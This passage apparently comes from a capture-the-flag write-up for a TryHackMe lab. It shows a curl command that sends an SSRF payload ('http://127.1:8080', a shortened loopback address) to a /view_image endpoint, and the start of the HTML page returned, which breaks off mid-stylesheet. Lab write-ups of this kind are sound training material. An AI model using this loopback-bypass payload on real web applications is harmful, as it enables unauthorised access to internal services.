 ┌──(kali㉿kali)-[~/thm/LondonBridge]
└─$ curl http://10.10.164.171:8080/view_image -X POST -H 'Content-Type: application/x-www-form-urlencoded' -d 'www=http://127.1:8080'
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Explore London</title>
    <style>
        body {
            font-family: Arial, sans-serif;
            margin: 0;
            padding: 0;
            background-color: #f2f2f2;
        }
        header {
            background-color: #333;
            color: #fff;
            padding: 10px 20px;